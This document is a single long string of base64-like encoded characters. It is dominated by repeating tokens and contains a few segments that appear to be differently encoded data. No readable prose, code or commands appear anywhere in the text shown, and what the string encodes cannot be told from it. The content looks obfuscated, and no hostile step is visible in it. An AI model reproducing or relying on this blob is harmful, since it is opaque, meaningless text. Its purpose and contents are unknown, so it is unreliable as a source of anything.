56+q56+3566o566k566o566156+T56+35669566/566o566k566o566+566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+i56+u56+3566i56+456+m56+r56+756+n566o566k566o566156+T56+35669566/566o566k566o56675669566/56+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+456+m56+r56+756+n566o566k566o566156+T56+35669566/566o566k566o566+566/566/566q566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+/56+u56+r56+r56+m56+h56+o566o566k566o566156+T56+35669566/566o566k566o566+566556+/56+356+T56+35669566/5669566/56+/56+356+T56+35669566/5669566/56+/56+356+T56+35669566/5669566/56+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+j56+m56+h56+q566i56+n56+q56+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o566+566h5666566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+g56+956+r56+q56+9566i56+956+u56+r56+m56+656+8566o566k566o566156+T56+35669566/566o566k566o566+566956+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+g56+956+r56+q56+9566o566k566o566156+T56+35669566/566o566k566o566+56+/56+356+T56+35669566/56+856+g56+j56+m56+r56+T56+35669566/566s56+r566356+q566956+q56+t566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+g56+3566i56+856+n56+u56+r56+g56+4566o566k566o566156+T56+35669566/566o566k566o566/56+T56+35669566/566+56+/56+356+T56+35669566/566856+/56+356+T56+35669566/566+56+/56+356+T56+35669566/56+956+o56+t56+u566n566/566j566/566j566/566j566/566h566/5666566m566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+i56+u56+956+o56+m56+h566i56+756+g56+/566o566k566o566156+T56+35669566/566o566k566o566356+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+g56+3566i56+856+n56+u56+r56+g56+4566o566k566o566156+T56+35669566/566o566k566o56+h56+g56+h56+q566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+p56+g56+h56+7566i56+856+m56+156+q566o566k566o566156+T56+35669566/566o566k566o56+m56+h56+n56+q56+956+m56+7566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+p56+g56+h56+7566i56+456+q56+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o56+h56+g56+956+i56+u56+j566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o56+P56+i56+q56+r56+m56+u566n56+i56+u56+3566i56+456+m56+r56+756+n566156+T56+35669566/56645665566456+/56+3566m56+T56+35669566/56+0566o566k566o566h566o566k56+t56+e566k566o56+0566o566k566o56+956+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o56+u56+656+756+g566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o566156+t56+q56+p56+g56+956+q56+T56+35669566/56+0566o566k566o56+s56+g56+h56+756+q56+h56+7566o566k566o566156+T56+35669566/566o566k566o56+T56+35669566956+T56+356695669566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+r56+m56+856+/56+j56+u56+2566o566k566o566156+T56+35669566/566o566k566o56+t56+j56+g56+s56+k566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+456+m56+r56+756+n566o566k566o566156+T56+35669566/566o566k566o566+566656+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+n56+q56+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o566+566656+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+/56+g56+856+m56+756+m56+g56+h566o566k566o566156+T56+35669566/566o566k56+o566n566o7pqF7pqG7pqX7pqL7pqI7pqR7pqQ7pqB566o566j56+q566n566/56+3566+5666566m566m566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+g56+756+756+g56+i566o566k566o566156+T56+35669566/566o566k566o56+s56+u56+j56+s566n566+566/566/566q56+T56+35669566/566k56+T56+35669566/566i566956+/56+3566m566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+j56+q56+p56+7566o566k566o566156+T56+35669566/566o566k566o56+s56+u56+j56+s566n5666566/566q56+T56+35669566/566i56+T56+35669566/566356+/56+3566m566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k56+o566n566o7oS27oS17oS37oS/7oSz7oSm7oS77oSh7oS67oSw566o566j56+q566n566/56+3566956+u5666566m566m566k566o566156+T56+35669566/566o566k566o566s56+p56+p56+p566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+756+956+u56+h56+856+p56+g56+956+i566o566k566o566156+T56+35669566/566o566k566o56+956+g56+756+u56+756+q566n5667566656+r56+q56+o566m56+T56+35669566/56+756+956+u56+h56+856+j56+u56+756+q566n56695662566q566j56695663566q566m566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+g56+956+r56+q56+9566o566k566o566156+T56+35669566/566o566k566o566+56+/56+356+T56+35669566/56+856+g56+j56+m56+r56+T56+35669566/566s56+r566356+q566956+q56+t566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+g56+956+r56+q56+9566i56+956+u56+r56+m56+656+8566o566k566o566156+T56+35669566/566o566k566o566956+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o566156+u56+p56+756+q56+956+T56+35669566/56+0566o566k566o56+s56+g56+h56+756+q56+h56+7566o566k566o566156+T56+35669566/566o566k566o56+T56+35669566956+T56+356695669566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+r56+m56+856+/56+j56+u56+2566o566k566o566156+T56+35669566/566o566k566o56+t56+j56+g56+s56+k566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+456+m56+r56+756+n566o566k566o566156+T56+35669566/566o566k566o5669566756+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+n56+q56+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o566+566956+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+/56+g56+856+m56+756+m56+g56+h566o566k566o566156+T56+35669566/566o566k56+o566n566o7pqF7pqG7pqX7pqL7pqI7pqR7pqQ7pqB566o566j56+q566n566/56+3566+5666566m566m566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+756+g56+/566o566k566o566156+T56+35669566/566o566k566o566/56+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+j56+q56+p56+7566o566k566o566156+T56+35669566/566o566k566o56+s56+u56+j56+s566n5666566/566q56+T56+35669566/566i56+T56+35669566/566+566956+/56+3566m566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k56+o566n566o7oS27oS17oS37oS/7oSz7oSm7oS77oSh7oS67oSw566o566j56+q566n566/56+3566956+u5666566m566m566k566o566156+T56+35669566/566o566k566o566s56+p56+p56+p566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o56+T56+35669566/566h566o566k56+t56+e566k566o56+Q56+n56+q56+u56+r56+q56+956+T56+35669566/56+0566o566k566o56+r56+m56+856+/56+j56+u56+2566o566k566o566156+T56+35669566/566o566k566o56+o56+956+m56+r566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+o56+956+m56+r566i56+756+q56+i56+/56+j56+u56+756+q566i56+s56+g56+j56+656+i56+h56+8566o566k566o566156+T56+35669566/566o566k566o56+u56+656+756+g56+T56+35669566/566+56+p56+956+T56+35669566/56+u56+656+756+g566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+i56+u56+956+o56+m56+h566i56+t56+g56+756+756+g56+i566o566k566o566156+T56+35669566/566o566k566o5669566356+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+o56+u56+/566o566k566o566156+T56+35669566/566o566k566o566+566556+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o56+T56+35669566/566h566o566k56+t56+e566k566o56+Q56+n56+q56+u56+r56+q56+956+T56+35669566/566h566o566k56+t56+e566k566o56+Q566o566k566o56+m56+i56+o56+T56+35669566/56+0566o566k566o56+i56+u56+956+o56+m56+h566i56+756+g56+/566o566k566o566156+T56+35669566/566o566k566o566756+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+456+m56+r56+756+n566o566k566o566156+T56+35669566/566o566k566o5668566756+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+n56+q56+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o5669566356+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+m56+i56+u56+o56+q566o566k566o566156+T56+35669566/566o566k566o56+656+956+j566n56+T56+35669566456+r56+u56+756+u566156+m56+i56+u56+o56+q566g56+856+556+o566k56+356+i56+j566j566q566856+M56+856+556+o56+T56+35669566/56+456+m56+r56+756+n566y56+T56+3566956695668566756+T56+35669566956+T56+35669566/56+n56+q56+m56+o56+n56+7566y56+T56+3566956695669566356+T56+35669566956+T56+35669566/56+556+m56+q56+456+N56+g56+3566y56+T56+356695669566/56+T56+35669566/566/56+T56+35669566/5668566756+T56+35669566/5669566356+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+35669566956+h56+g56+h56+q56+T56+35669566956+T56+35669566/56+356+i56+j56+h56+8566y56+T56+35669566956+n56+756+756+/5661566g566g56+456+456+4566h56+45668566h56+g56+956+o566g5669566/566/566/566g56+856+556+o56+T56+356695669566q566856+K566q566856+M56+/56+u56+756+n56+T56+35669566/56+p56+m56+j56+j566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+s56+j56+m56+/566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+r566y56+T56+35669566956+C56695663566h5664566656+T56+35669566/5668566h566+566556655665566456+M56695662566h566856675663566856+T56+35669566/5668566h566+566556655665566456+T56+35669566/56695662566h566356685668566856+T56+35669566/5668566h56655666566+566456+T56+35669566/56695662566h566356685668566856+T56+35669566/5667566h5669566656+Z566+5665566h566+56655665566456+M56695662566h566356685668566856+T56+35669566/566+5665566h56645665566656+T56+35669566/56695662566h566856675663566856+T56+35669566/566+5664566h5669566656+T56+35669566/56695663566h5664566656+T56+35669566/566+5664566h5669566656+D56695668566h5662566+566456+T56+35669566/566+5664566h5669566656+M56695668566h5668566+5663566456+T56+35669566/566+5664566h5669566656+T56+35669566/56695669566h566356685668566456+T56+35669566/566+5664566h56645668566656+T56+35669566/56695669566h566356685668566456+T56+35669566/566+5663566h566856685668566856+D56695669566h56675666566856+T56+35669566/56695669566h566356635667566856+D566+5663566h566+566+566/566656+T56+35669566/566+5664566h5666566/566+566+56+M566+5664566h5662566+5666566256+T56+35669566/566+5664566h566856685663566356+T56+35669566/566+5664566h56655664566/566756+T56+35669566/566+5664566h5669566656+T56+35669566/566+5664566h5667566+566456+T56+35669566/566+5664566h5669566656+H5666566h5669566656+M5667566h56655666566+5665566456+T56+35669566/566+5664566h5669566656+T56+35669566/5667566h566+566556655665566456+T56+35669566/566+5665566h56645665566656+T56+35669566/5667566h566+566556655665566456+T56+35669566/566+5665566h566+56655665566456+Z5667566h5669566656+M5667566h566+566556655665566456+T56+35669566/5668566h56655666566+566456+T56+35669566/5667566h56655666566+5665566456+T56+35669566/5668566h566+566556655665566456+T56+35669566/5666566h5669566656+T56+35669566/5668566h566+566556655665566456+D56695663566h5664566656+T56+35669566/5668566h566+566556655665566456+V56+C5668566956+T56+35669566/5667566h5669566656+M5668566956+T56+35669566/5669566h566756665666566/566356+T56+35669566/5668566/566h566656675667566256+T56+35669566/566+56+T56+35669566/56695663566h5664566656+T56+35669566/566+56+D5666566h5669566656+T56+35669566/566+56+M5668566h566756665666566/566956+T56+35669566/566+56+T56+35669566/566956+T56+35669566/5669566h566756665666566/566356+T56+35669566/566956+T56+35669566/5667566h5669566656+Z566+5665566h566+56655665566456+M566956+T56+35669566/566+5664566h56625665566+566556+T56+35669566/5668566h566756665666566/566956+T56+35669566/566+5662566h5667566+5665566456+T56+35669566/5666566h5669566656+T56+35669566/566+5662566h5667566+5665566456+H566+5664566h566/56695667566356+D56695669566h566356675669566356+T56+35669566/56695665566h566/56695662566656+M56695668566h566+56655666566456+T56+35669566/56695665566h566956625663566556+T56+35669566/56695668566h5665566+5662566856+T56+35669566/56695664566h566+56645663566856+T56+35669566/5669566756+T56+35669566/5669566456+M56695667566h56685663566/566456+T56+35669566/56695665566h56635669566+566456+T56+35669566/56695667566h5665566+5662566456+T56+35669566/56695666566h5665566+5664566556+T56+35669566/56695667566h5665566+5662566456+T56+35669566/56695666566h566+56625664566956+D56695666566h566/566/566/566856+T56+35669566/566+5662566h5667566+5665566456+D56695663566h5664566656+T56+35669566/566+5662566h5667566+5665566456+M56695663566h5664566656+T56+35669566/566+5662566h5667566+5665566456+T56+35669566/5668566956+T56+35669566/566+5664566h56625665566+566556+T56+35669566/5668566956+T56+35669566/566+5665566h566+56655665566456+Z5667566h5669566656+V56+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+35669566956+t56+j56+u56+s56+k56+T56+356695669566g566q566856+K566q566856+M566g56+856+556+o566q566856+K566q566/56+O56+T56+356695664566m5660566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+856+m56+156+q566o566k566o566156+T56+35669566/566o566k566o566+566/566/566q566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o56+T56+35669566/566h566o566k56+t56+e566k566o56+Q56+s56+j56+g56+856+q56+t56+756+h56+T56+35669566/56+0566o566k566o56+s56+656+956+856+g56+9566o566k566o566156+T56+35669566/566o566k56+o566n566o1K3UrNSv1KjUvNSl1L3nrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6rnr63nr67nrqbnrqbnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr6Dnr73nr6vnr6rnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6Hnr6Dnr6Hnr6rnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr67nr6znr6Tnr6jnr73nr6Dnr7rnr6Hnr6vnrqLnr6znr6Dnr6Pnr6Dnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnr6jnrqfnrqjTq9Ot077TsdOs06/TvtOt07rTsdOr566o566j56+q566n566/56+3566+56+q5664566/566m566m566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+456+m56+r56+756+n566o566k566o566156+T56+35669566/566o566k566o5669566756+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+n56+q56+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o5669566756+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+m56+i56+u56+o56+q566o566k566o566156+T56+35669566/566o566k566o56+656+956+j566n56+T56+35669566456+r56+u56+756+u566156+m56+i56+u56+o56+q566g56+856+556+o566k56+356+i56+j566j566q566856+M56+856+556+o56+T56+35669566/56+456+m56+r56+756+n566y56+T56+356695669566+566556+T56+35669566956+T56+35669566/56+n56+q56+m56+o56+n56+7566y56+T56+356695669566+566556+T56+35669566956+T56+35669566/56+556+m56+q56+456+N56+g56+3566y56+T56+356695669566/56+T56+35669566/566/56+T56+35669566/566+566556+T56+35669566/566+566556+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+35669566956+h56+g56+h56+q56+T56+35669566956+T56+35669566/56+356+i56+j56+h56+8566y56+T56+35669566956+n56+756+756+/5661566g566g56+456+456+4566h56+45668566h56+g56+956+o566g5669566/566/566/566g56+856+556+o56+T56+356695669566q566856+K566q566856+M56+/56+u56+756+n56+T56+35669566/56+p56+m56+j56+j566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+s56+j56+m56+/566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+r566y56+T56+35669566956+C5667566h5667566656655663566356+T56+35669566/566+566/566h566556625664566356+M5667566h566+566556635666566+56+T56+35669566/566+566/566h566256625666566956+T56+35669566/5667566h566+566556635666566+56+T56+35669566/566+566+566h566756645664566856+T56+35669566/5667566h5667566656655663566356+T56+35669566/566+566+566h566456645667566456+M5667566h5664566756665669566756+T56+35669566/566+5669566h566/5664566956+T56+35669566/5666566h5669566+56695664566556+T56+35669566/566+5669566h566/5664566956+T56+35669566/5666566h5666566/566+566+566956+T56+35669566/566+566+566h566456645667566456+D5664566h5662566256645664566656+T56+35669566/5662566h5669566/566/566+566656+D566+566/566h566756625666566956+T56+35669566/566+566+566h566456645666566656+M566+566/566h566456635668566556+T56+35669566/566+5669566h566/56645669566256+T56+35669566/566+566+566h56695666566+566+56+T56+35669566/566+5669566h566/56645669566256+T56+35669566/566+566+566h566656685662566656+T56+35669566/566+566+566h566456645666566656+M566+566+566h566356695664566356+T56+35669566/566+566+566h566756645663566956+T56+35669566/566+566+566h566356695664566356+T56+35669566/566+566/566h566256625665566+56+T56+35669566/566+566+566h566656685662566656+T56+35669566/566+566/566h566556625663566456+D5662566h566/5667566956+T56+35669566/5663566h566+566956685668566856+D566+566+566h56645663566/566+56+T56+35669566/5666566h5669566256625663566756+M566+5669566h566/56655663566756+T56+35669566/5666566h566/566/56695667566356+T56+35669566/566+5669566h566/56655663566756+T56+35669566/5667566h56665669566/5668566456+T56+35669566/566+566+566h56645663566/566+56+T56+35669566/5667566h566956695668566/566956+M566+566+566h56675662566+566456+T56+35669566/5668566h5662566956665665566556+T56+35669566/566+566+566h566/56695667566956+T56+35669566/5668566h5662566956665665566556+T56+35669566/566+566/566h566456685666566356+T56+35669566/5667566h566956695668566/566956+D5664566h5662566256645664566656+T56+35669566/5664566h566/56675665566656+D5666566h56695665566/5666566956+T56+35669566/5667566h5669566956685663566356+M5667566h566256645669566+566556+T56+35669566/5668566h5662566956655666566956+T56+35669566/5667566h5666566/56675665566856+T56+35669566/5668566h5662566956655666566956+T56+35669566/5667566h5669566+56655669566456+T56+35669566/5667566h5669566956685663566356+M5668566h5662566956645662566+56+T56+35669566/5667566h56665669566+5669566756+T56+35669566/5668566h5662566956645662566+56+T56+35669566/5666566h566/566/56685668566656+T56+35669566/5667566h5669566+56655669566456+T56+35669566/5666566h5668566/566/566456+D5665566h566256665668566656+T56+35669566/5663566h566+566956685668566856+D5667566h5667566656655663566356+T56+35669566/566+566/566h566556625664566356+V56+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+356695669566q5669566856+t566956+t566956+t566956+T56+356695669566g566q566856+K566q566856+M566g56+856+556+o566q566856+K566q566/56+O56+T56+356695664566m566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+856+m56+156+q566o566k566o566156+T56+35669566/566o566k566o5669566/56+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+/56+g56+856+m56+756+m56+g56+h566o566k566o566156+T56+35669566/566o566k566o56+s56+q56+h56+756+q56+9566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+i56+u56+956+o56+m56+h566o566k566o566156+T56+35669566/566o566k566o566i566356+/56+356+T56+35669566/566i566+566956+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o56+T56+35669566/566h566o566k56+t56+e566k566o56+Q56+s56+j56+g56+856+q56+t56+756+h566156+n56+g56+556+q56+956+T56+35669566/56+0566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+m56+i56+u56+o56+q566o566k566o566156+T56+35669566/566o566k566o56+656+956+j566n56+T56+35669566456+r56+u56+756+u566156+m56+i56+u56+o56+q566g56+856+556+o566k56+356+i56+j566j566q566856+M56+856+556+o56+T56+35669566/56+456+m56+r56+756+n566y56+T56+356695669566+566556+T56+35669566956+T56+35669566/56+n56+q56+m56+o56+n56+7566y56+T56+356695669566+566556+T56+35669566956+T56+35669566/56+556+m56+q56+456+N56+g56+3566y56+T56+356695669566/56+T56+35669566/566/56+T56+35669566/566+566556+T56+35669566/566+566556+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+35669566956+h56+g56+h56+q56+T56+35669566956+T56+35669566/56+356+i56+j56+h56+8566y56+T56+35669566956+n56+756+756+/5661566g566g56+456+456+4566h56+45668566h56+g56+956+o566g5669566/566/566/566g56+856+556+o56+T56+356695669566q566856+K566q566856+M56+/56+u56+756+n56+T56+35669566/56+p56+m56+j56+j566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+s56+j56+m56+/566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+r566y56+T56+35669566956+C5667566h5667566656655663566356+T56+35669566/566+566/566h566556625664566356+M5667566h566+566556635666566+56+T56+35669566/566+566/566h566256625666566956+T56+35669566/5667566h566+566556635666566+56+T56+35669566/566+566+566h566756645664566856+T56+35669566/5667566h5667566656655663566356+T56+35669566/566+566+566h566456645667566456+M5667566h5664566756665669566756+T56+35669566/566+5669566h566/5664566956+T56+35669566/5666566h5669566+56695664566556+T56+35669566/566+5669566h566/5664566956+T56+35669566/5666566h5666566/566+566+566956+T56+35669566/566+566+566h566456645667566456+D5664566h5662566256645664566656+T56+35669566/5662566h5669566/566/566+566656+D566+566/566h566756625666566956+T56+35669566/566+566+566h566456645666566656+M566+566/566h566456635668566556+T56+35669566/566+5669566h566/56645669566256+T56+35669566/566+566+566h56695666566+566+56+T56+35669566/566+5669566h566/56645669566256+T56+35669566/566+566+566h566656685662566656+T56+35669566/566+566+566h566456645666566656+M566+566+566h566356695664566356+T56+35669566/566+566+566h566756645663566956+T56+35669566/566+566+566h566356695664566356+T56+35669566/566+566/566h566256625665566+56+T56+35669566/566+566+566h566656685662566656+T56+35669566/566+566/566h566556625663566456+D5662566h566/5667566956+T56+35669566/5663566h566+566956685668566856+D566+566+566h56645663566/566+56+T56+35669566/5666566h5669566256625663566756+M566+5669566h566/56655663566756+T56+35669566/5666566h566/566/56695667566356+T56+35669566/566+5669566h566/56655663566756+T56+35669566/5667566h56665669566/5668566456+T56+35669566/566+566+566h56645663566/566+56+T56+35669566/5667566h566956695668566/566956+M566+566+566h56675662566+566456+T56+35669566/5668566h5662566956665665566556+T56+35669566/566+566+566h566/56695667566956+T56+35669566/5668566h5662566956665665566556+T56+35669566/566+566/566h566456685666566356+T56+35669566/5667566h566956695668566/566956+D5664566h5662566256645664566656+T56+35669566/5664566h566/56675665566656+D5666566h56695665566/5666566956+T56+35669566/5667566h5669566956685663566356+M5667566h566256645669566+566556+T56+35669566/5668566h5662566956655666566956+T56+35669566/5667566h5666566/56675665566856+T56+35669566/5668566h5662566956655666566956+T56+35669566/5667566h5669566+56655669566456+T56+35669566/5667566h5669566956685663566356+M5668566h5662566956645662566+56+T56+35669566/5667566h56665669566+5669566756+T56+35669566/5668566h5662566956645662566+56+T56+35669566/5666566h566/566/56685668566656+T56+35669566/5667566h5669566+56655669566456+T56+35669566/5666566h5668566/566/566456+D5665566h566256665668566656+T56+35669566/5663566h566+566956685668566856+D5667566h5667566656655663566356+T56+35669566/566+566/566h566556625664566356+V56+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+356695669566q56695668566456+p566456+p566456+p56+T56+356695669566g566q566856+K566q566856+M566g56+856+556+o566q566856+K566q566/56+O56+T56+356695664566m566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o56+T56+35669566/566h566o566k56+t56+e566k566o56+Q56+s56+j56+g56+856+q56+t56+756+h566156+u56+s56+756+m56+556+q56+T56+35669566/56+0566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+m56+i56+u56+o56+q566o566k566o566156+T56+35669566/566o566k566o56+656+956+j566n56+T56+35669566456+r56+u56+756+u566156+m56+i56+u56+o56+q566g56+856+556+o566k56+356+i56+j566j566q566856+M56+856+556+o56+T56+35669566/56+456+m56+r56+756+n566y56+T56+356695669566+566556+T56+35669566956+T56+35669566/56+n56+q56+m56+o56+n56+7566y56+T56+356695669566+566556+T56+35669566956+T56+35669566/56+556+m56+q56+456+N56+g56+3566y56+T56+356695669566/56+T56+35669566/566/56+T56+35669566/566+566556+T56+35669566/566+566556+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+35669566956+h56+g56+h56+q56+T56+35669566956+T56+35669566/56+356+i56+j56+h56+8566y56+T56+35669566956+n56+756+756+/5661566g566g56+456+456+4566h56+45668566h56+g56+956+o566g5669566/566/566/566g56+856+556+o56+T56+356695669566q566856+K566q566856+M56+/56+u56+756+n56+T56+35669566/56+p56+m56+j56+j566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+s56+j56+m56+/566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+r566y56+T56+35669566956+C5667566h5667566656655663566356+T56+35669566/566+566/566h566556625664566356+M5667566h566+566556635666566+56+T56+35669566/566+566/566h566256625666566956+T56+35669566/5667566h566+566556635666566+56+T56+35669566/566+566+566h566756645664566856+T56+35669566/5667566h5667566656655663566356+T56+35669566/566+566+566h566456645667566456+M5667566h5664566756665669566756+T56+35669566/566+5669566h566/5664566956+T56+35669566/5666566h5669566+56695664566556+T56+35669566/566+5669566h566/5664566956+T56+35669566/5666566h5666566/566+566+566956+T56+35669566/566+566+566h566456645667566456+D5664566h5662566256645664566656+T56+35669566/5662566h5669566/566/566+566656+D566+566/566h566756625666566956+T56+35669566/566+566+566h566456645666566656+M566+566/566h566456635668566556+T56+35669566/566+5669566h566/56645669566256+T56+35669566/566+566+566h56695666566+566+56+T56+35669566/566+5669566h566/56645669566256+T56+35669566/566+566+566h566656685662566656+T56+35669566/566+566+566h566456645666566656+M566+566+566h566356695664566356+T56+35669566/566+566+566h566756645663566956+T56+35669566/566+566+566h566356695664566356+T56+35669566/566+566/566h566256625665566+56+T56+35669566/566+566+566h566656685662566656+T56+35669566/566+566/566h566556625663566456+D5662566h566/5667566956+T56+35669566/5663566h566+566956685668566856+D566+566+566h56645663566/566+56+T56+35669566/5666566h5669566256625663566756+M566+5669566h566/56655663566756+T56+35669566/5666566h566/566/56695667566356+T56+35669566/566+5669566h566/56655663566756+T56+35669566/5667566h56665669566/5668566456+T56+35669566/566+566+566h56645663566/566+56+T56+35669566/5667566h566956695668566/566956+M566+566+566h56675662566+566456+T56+35669566/5668566h5662566956665665566556+T56+35669566/566+566+566h566/56695667566956+T56+35669566/5668566h5662566956665665566556+T56+35669566/566+566/566h566456685666566356+T56+35669566/5667566h566956695668566/566956+D5664566h5662566256645664566656+T56+35669566/5664566h566/56675665566656+D5666566h56695665566/5666566956+T56+35669566/5667566h5669566956685663566356+M5667566h566256645669566+566556+T56+35669566/5668566h5662566956655666566956+T56+35669566/5667566h5666566/56675665566856+T56+35669566/5668566h5662566956655666566956+T56+35669566/5667566h5669566+56655669566456+T56+35669566/5667566h5669566956685663566356+M5668566h5662566956645662566+56+T56+35669566/5667566h56665669566+5669566756+T56+35669566/5668566h5662566956645662566+56+T56+35669566/5666566h566/566/56685668566656+T